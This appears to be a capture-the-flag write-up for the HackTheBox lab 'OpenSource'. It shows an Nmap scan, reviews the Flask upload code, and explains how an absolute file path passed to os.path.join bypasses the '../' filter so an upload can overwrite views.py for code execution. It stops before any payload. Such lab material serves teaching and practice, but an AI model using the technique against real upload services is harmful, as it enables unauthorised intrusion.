OpenSource
![]()
Reconnaissance
Name: opensource.htb
Here is the first Nmap scan I did:
nmap -p- -A -T4 opensource.htb

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-30 23:32 EDT
Nmap scan report for opensource.htb (10.10.11.164)
Host is up (0.020s latency).
Not shown: 65532 closed tcp ports (reset)

PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
|   256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_  256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp   open     http    Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.10.3
|     Date: Fri, 01 Jul 2022 03:32:55 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 5316
|     Connection: close
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>upcloud - Upload files for Free!</title>
|     <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
|     <script src="/static/vendor/popper/popper.min.js"></script>
|     <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
|     <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
|     <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
|     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
|     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
|     <link rel=
|   HTTPOptions:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.10.3
|     Date: Fri, 01 Jul 2022 03:32:55 GMT
|     Content-Type: text/html; charset=utf-8
|     Allow: GET, HEAD, OPTIONS
|     Content-Length: 0
|     Connection: close
|   RTSPRequest:
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
|     "http://www.w3.org/TR/html4/strict.dtd">
|     <html>
|     <head>
|     <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
|_http-title: upcloud - Upload files for Free!
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
3000/tcp filtered ppp

1 service unrecognized despite returning data.
We can see there is an HTTP and a SSH service running. We’ll ignore Port 3000 for now. Let’s open the website.

 It seems to be an opensource project to upload files… The
 Take me there! button takes us to an uplaod portal where we can upload files and then download them later.
 We can also download the source code. It turns out to be a ZIP file with a Docker build script inside. It apparently is a Python Web Server.
Diving into the Source Code
As you should see there is an app directory inside with another app directory inside. The run.py file has nothing interesing inside, however the views.py file looked important enough to take a look at. The function we are interested in is upload_file().
@app.route('/', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)

        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')
Let’s dissect this function. First thing that is different from the “real” website is the @app.route on the real website we have to visit /upcloud. This is not really important but none the less a good observation since if we can modify this file on the server (a bit of foreshadowing) we don’t want to break the website itself, especially in a real world scenario.
Next you can see that if the HTTP Request is a POST request the file you uplaoded will be processed otherwise you will be presented with upload.html. First the server grabs the file file that you uploaded and renames it with the get_file_name function. Then it creates a file path to save your file. To accomplish this the os.path.join function is used.
The real exploit lies in this function but I’d like to explain how I approached this issue and wrongly tried to exploit the custom get_file_name function first. You can skip this section if you aren’t interested.
get_file_name
The get_file_name function is inside the utils.py file. Here it is:
def get_file_name(unsafe_filename):
    return recursive_replace(unsafe_filename, "../", "")

def recursive_replace(search, replace_me, with_me):
    if replace_me not in search:
        return search
    return recursive_replace(search.replace(replace_me, with_me), replace_me, with_me)
It’s very simple, all it does is grabbing the unsafe_filename and using recursive_replace to remove all ../. As the name suggests recursive_replace is a Recursive Function which calls itself over and over again if it discovers ../ inside the filename until there is no complete ../ inside the unsafe_filename string.

This is an attempt to prevent Directory Traversal, also called Path Traversal. Since the programmer used a recursive function we can’t really “trick” it and squeeze in a ../ to move up the directory hierarchy. In scenarios like this where you want to test around what you can do I would recommend setting up your own small test environment like I did here:
def recursive_replace(search, replace_me, with_me):
    if replace_me not in search:
        return search
    return recursive_replace(search.replace(replace_me, with_me), replace_me, with_me)


unsafe_filename = "file.txt"

print(recursive_replace(unsafe_filename, "../", ""))
Now you can how the server will interpret the file names you put inside. Here is an example:
 As you can see the
 recursive_replace function does a good job at eliminating Directory Traversal and I didn’t really find a way to bypass it. I guess you could experiment with the Home Directory symbol ~ and try to use a filename like this: ~/file.txt and try put your SSH Key inside the .ssh directory and connect to the machine this way… but there is a much simpler way which I will show you now.
os.path.join
I discovered the following explanation after already completing the box. I found the solution by simple trial and error but I will explain the technicalities behind it. Here is is the upload_file function again:
@app.route('/', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)

        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')
The os.path.join function creates a File Path which is then saved in file_path and used in the next line to save the file f. See here: link for a detailed explanation. Let’s try and dissect the usage of os.path.join.
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)First os.getcwd() is used (link) which stands for get current working directory and simply returns the directory the process is running in. In our case it should be /app/app. Then to this path public and uploads are added. At this point the path looks something like this: /app/app/public/uploads/. And at the end the name of our file name is appended. Keep in mind that the file name was processed by get_file_name which recursively removes all ../ making Directory Traversal impossable.
How do you know it's
/app/app
Everytime you have a Docker container you can experiment with it. Just unpack the ZIP file with unzip, make the building file executable with chmod +x build-docker.sh and start the container with ./build-docker.sh.
You should be able to access the webpage by opening
127.0.0.1in your browser. Now you can upload anything you like and see how it affects the container by running something likedocker exec [NAME OR ID OF THE CONTAINER] ls -la /to see all files in the root directory. To find out the name of the container either pressTabtwice after typingdocker execor use the commanddocker psand copy the container ID. Now you can just put any command you like after the container name or ID and see what changed.
Now how do we exploit this? If you take a closer look at the explanation of how os.path.join works here. You can see this statement:
If a component is an absolute path, all previous components are thrown away and joining continues from the absolute path component.
So all we have to do is send a request to the server with an Absolute File Path and we can overwrite any file on the system including the views.py file which would allow us to execute code on the system. views.py is the file the server uses to determine what to do when a user accesses a particular web directory like /upcloud, of course you can also replace run.py or utils.py but views.py seemed simpler.
Gaining Access
